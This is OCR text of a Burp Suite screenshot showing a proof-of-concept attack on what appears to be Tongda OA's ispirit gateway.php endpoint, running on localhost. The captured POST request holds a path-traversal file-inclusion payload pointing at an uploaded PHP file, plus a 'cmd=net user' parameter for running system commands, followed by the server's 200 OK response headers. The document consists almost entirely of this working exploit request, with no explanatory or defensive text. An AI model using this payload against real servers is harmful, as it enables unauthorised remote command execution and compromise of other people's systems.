 localhost:1234/ispirit/interfa
localhost:1234/ispirit/interface/gateway.php
Burp
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
22 × 23 × ...
Go Cancel < > Target: http://localhost:1234 ?
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: localhost:1234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: KEY_RANDOMDATA=8493
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
json={"url":"/general/../../attach/im/2005/1151884360.123.php"}&cmd=net
user
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 29 May 2020 03:51:10 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 244
\\